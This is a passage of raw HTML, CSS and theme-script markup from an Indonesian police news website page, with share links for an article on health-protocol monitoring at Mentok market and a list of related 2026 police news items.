</div></div><div class="td_block_wrap tdb_single_post_share tdi_52  td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:20px!important;margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{margin-top:15px!important;margin-bottom:40px!important}}</style>
<style>.tdi_52 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_52" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2021%2F07%2F19%2Fjelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jelang+Idul+Adha%2C+Polres+Bangka+Barat+Awasi+Protokol+Kesehatan+di+Pasar+Mentok&url=https%3A%2F%2Ftribratanews.babel.polri.go.id%2F2021%2F07%2F19%2Fjelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok%2F&via=Tribratanews+Polda+Babel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jelang+Idul+Adha%2C+Polres+Bangka+Barat+Awasi+Protokol+Kesehatan+di+Pasar+Mentok %0A%0A https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok&body=https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_52" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_53 td-animation-stack td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_53" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_53{margin-bottom:40px!important}}@media (max-width:767px){.tdi_53{margin-bottom:40px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_53 .td-module-container{display:flex;flex-direction:column}.tdi_53 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_53 .td-image-container{display:block;order:0}.ie10 .tdi_53 .next-prev-title,.ie11 .tdi_53 .next-prev-title{flex:auto}.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-family:Montserrat!important;font-size:18px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_53 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_53 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_53 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artikulli paraprak</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tribratanews.babel.polri.go.id/2021/07/19/polri-sebar-paket-sembako-untuk-masyarakat-terdampak-ppkm-darurat/">Polri Sebar Paket Sembako untuk Masyarakat Terdampak PPKM Darurat</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artikulli tjetër</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tribratanews.babel.polri.go.id/2021/07/19/83471/">Upaya Polri Edukasi Protokol Kesehatan Kepada Masyarakat</a></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_54" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-pulldown-filter-list:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover span,.td-pulldown-syle-2 .td-subcat-dropdown:hover i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}@media (max-width:767px){.tdi_54{margin-bottom:40px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_54 .entry-thumb{background-position:center 50%}.tdi_54 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_54 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_54 .td-module-meta-info{padding:15px 0 0 0;border-color:#eaeaea}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_54 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_54 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_54 .td-post-vid-time{display:block}.tdi_54 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_54 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_54 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_54 .td-read-more{display:none}.tdi_54 .td-post-author-name{display:none}.tdi_54 .td-post-date,.tdi_54 .td-post-author-name span{display:none}.tdi_54 .td-module-comments{display:none}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_54 .block-title a,.tdi_54 .block-title span,.tdi_54 .td-block-title a,.tdi_54 .td-block-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_54 .entry-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.3!important;font-weight:700!important}.tdi_54 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_54 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:20px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_54 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_54 .td-module-container{flex-direction:row}.tdi_54 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_54 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_54 .td_module_wrap{width:100%;float:left;padding-bottom:20px;margin-bottom:20px;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_54 .td-module-container:before{bottom:-20px}.tdi_54 .td-post-category{display:none}.tdi_54 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_54 .td_module_wrap .td-module-container:before{display:block!important}.tdi_54 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_54 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_54 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJwaG9uZSI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJwb3J0cmFpdCI6IjE0IiwiYWxsIjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","custom_title":"BERITA TERKAIT","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":82180,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "2";
block_tdi_54.block_type = "tdb_single_related";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "23360";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "5840";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BERITA TERKAIT</span></h4></div><div id=tdi_54 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/" class="td-post-category" >Bangka Tengah</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/sinergi-jaga-kamtibmas-bhabinkamtibmas-desa-munggu-gelar-patroli-malam-gabungan/"  rel="bookmark" class="td-image-wrap " title="Sinergi Jaga Kamtibmas, Bhabinkamtibmas Desa Munggu Gelar Patroli Malam Gabungan " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-23-09-05-42-94_6012fa4d4ddec268fc5c7112cbb265e7-696x443.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/sinergi-jaga-kamtibmas-bhabinkamtibmas-desa-munggu-gelar-patroli-malam-gabungan/"  rel="bookmark" title="Sinergi Jaga Kamtibmas, Bhabinkamtibmas Desa Munggu Gelar Patroli Malam Gabungan ">Sinergi Jaga Kamtibmas, Bhabinkamtibmas Desa Munggu Gelar Patroli Malam Gabungan </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/" class="td-post-category" >Bangka Tengah</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/wujudkan-lingkungan-ibadah-yang-nyaman-bhabinkamtibmas-desa-munggu-ajak-warga-gotong-royong/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Lingkungan Ibadah yang Nyaman, Bhabinkamtibmas Desa Munggu Ajak Warga Gotong Royong" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-23-09-08-27-88_6012fa4d4ddec268fc5c7112cbb265e7-696x421.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/wujudkan-lingkungan-ibadah-yang-nyaman-bhabinkamtibmas-desa-munggu-ajak-warga-gotong-royong/"  rel="bookmark" title="Wujudkan Lingkungan Ibadah yang Nyaman, Bhabinkamtibmas Desa Munggu Ajak Warga Gotong Royong">Wujudkan Lingkungan Ibadah yang Nyaman, Bhabinkamtibmas Desa Munggu Ajak Warga Gotong Royong</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/kapolda-babel-pastikan-kesiapan-dan-implementasi-jajarannya-terkait-kuhp-dan-kuhap-baru-saat-kunker-komisi-iii-dpr-ri/"  rel="bookmark" class="td-image-wrap " title="Kapolda Babel Pastikan Kesiapan dan Implementasi Jajarannya Terkait KUHP dan KUHAP Baru Saat Kunker Komisi III DPR RI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/IMG-20260122-WA0112-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/kapolda-babel-pastikan-kesiapan-dan-implementasi-jajarannya-terkait-kuhp-dan-kuhap-baru-saat-kunker-komisi-iii-dpr-ri/"  rel="bookmark" title="Kapolda Babel Pastikan Kesiapan dan Implementasi Jajarannya Terkait KUHP dan KUHAP Baru Saat Kunker Komisi III DPR RI">Kapolda Babel Pastikan Kesiapan dan Implementasi Jajarannya Terkait KUHP dan KUHAP Baru Saat Kunker Komisi III DPR RI</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/" class="td-post-category" >Bid Dokkes</a>                        <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/polda-babel-gelar-pemeriksaan-kesehatan-tahap-i-seleksi-sipss-ta-2026/"  rel="bookmark" class="td-image-wrap " title="Polda Babel Gelar Pemeriksaan Kesehatan Tahap I Seleksi SIPSS TA 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-23-11-52-15-09_6012fa4d4ddec268fc5c7112cbb265e7-696x352.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/polda-babel-gelar-pemeriksaan-kesehatan-tahap-i-seleksi-sipss-ta-2026/"  rel="bookmark" title="Polda Babel Gelar Pemeriksaan Kesehatan Tahap I Seleksi SIPSS TA 2026">Polda Babel Gelar Pemeriksaan Kesehatan Tahap I Seleksi SIPSS TA 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
